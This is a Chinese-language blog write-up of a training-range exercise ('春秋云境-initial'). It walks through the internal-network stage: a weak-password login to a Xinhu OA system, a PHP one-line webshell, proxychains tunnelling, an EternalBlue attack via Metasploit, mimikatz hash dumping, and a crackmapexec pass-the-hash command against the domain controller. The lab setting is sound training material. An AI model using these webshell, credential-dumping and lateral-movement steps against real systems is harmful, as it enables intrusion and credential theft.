



成功访问内网,发现172.22.1.18是一个信呼协同办公系统

可以弱密码admin/admin123登陆进去

网上搜一下可以看到好多个信呼的cve



可以手工,也可以直接打poc

1 | import requests |

同时在同目录下创建一个php一句话木马

1 | eval($_POST["a"]); |

先配置一下proxychains的代理,改成我们公网服务器对应端口的socks5代理

1 | vim /etc/proxychains4.conf |

1 | proxychains python3 exppp.py |



yijian配置sock5代理连接



由于进去就是system权限,可以直接去翻管理员目录下的文件,

拿到flag2:2ce3-4813-87d4-

而且提示去打dc机,也就是172.22.1.2

flag3

之前用fscan扫的时候,看到172.22.1.21开放了445端口,先试试有没有永恒之蓝漏洞

1 | proxychains msfconsole #用proxychain代理开启msfconsole |

成功拿下172.22.1.21

拿到meterpreter后的下一步的思路就是就是用mimikatz抓取哈希值

调用kiwi模块里的mimikatz模块

然后抓取哈希值

1 | load kiwi #导入kiwi |



获得密码哈希值进行横向移动,访问域内的其他用户,先访问域控主机172.22.1.2

1 | proxychains crackmapexec smb 172.22.1.2 -u administrator -H 10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt" |

成功拿到flag03: e8f88d0d43d6}

- Title: 春秋云境-initial

- Author: WL

- Created at : 2025-04-28 20:49:06

- Updated at : 2025-06-19 11:22:25

- Link: https://redefine.ohevan.com/2025/04/28/春秋云景initial/

- License: This work is licensed under CC BY-NC-SA 4.0.